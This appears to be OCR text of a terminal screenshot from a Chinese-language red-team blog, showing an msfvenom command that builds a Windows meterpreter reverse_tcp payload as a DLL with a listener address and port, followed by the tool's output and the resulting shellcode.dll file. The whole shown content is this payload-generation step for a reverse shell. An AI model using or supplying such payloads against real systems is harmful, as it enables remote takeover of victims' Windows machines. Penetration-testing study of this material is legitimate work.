 root@saulGoodman: ~
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoodman: ~
root@saulGoodman:~# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.2.12 lport=4567 -f dll > shellcode.
dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of dll file: 5120 bytes
root@saulGoodman:~# ls
Desktop Documents Downloads Music Pictures Public saul shellcode.dll Templates Videos
root@saulGoodman:~#
Home
渗透攻击红队